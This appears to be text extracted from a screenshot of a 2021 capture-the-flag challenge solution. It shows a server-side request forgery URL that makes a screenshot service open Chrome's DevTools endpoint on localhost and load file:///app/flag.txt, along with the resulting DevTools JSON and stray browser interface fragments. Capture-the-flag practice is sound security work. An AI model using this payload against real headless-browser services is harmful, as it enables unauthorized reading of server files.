 screenshot (800×600)
screenshot (800×600)
wdwaas.2021.chall.actf.co/screenshot?url=http%3A%2F%2F127.0.0.1%3A40027%2Fjson%2Fnew%3Ffile%3A%2F%2F%2Fapp%2Fflag.txt+
T 已暫停
{
"description": "",
"devtoolsFrontendUrl": "/devtools/inspector.html?
ws=127.0.0.1:40027/devtools/page/7CA3838A85CD93467A53246F40354878",
"id": "7CA3838A85CD93467A53246F40354878",
"title": "",
"type": "page",
"url": "file:///app/flag.txt",
"webSocketDebuggerUrl": "ws://127.0.0.1:40027/devtools/page/7CA3838A85CD93467A53246F40354878"
}
å
ctf
screenshot.png
全部顯示